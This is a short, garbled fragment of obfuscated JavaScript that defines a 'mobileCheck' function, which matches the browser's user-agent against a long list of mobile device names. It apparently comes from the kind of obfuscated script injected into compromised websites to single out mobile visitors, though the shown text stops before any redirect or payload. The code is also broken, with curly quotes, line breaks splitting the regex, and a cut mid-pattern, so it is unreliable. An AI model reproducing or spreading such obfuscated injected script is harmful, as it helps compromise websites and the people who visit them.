
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-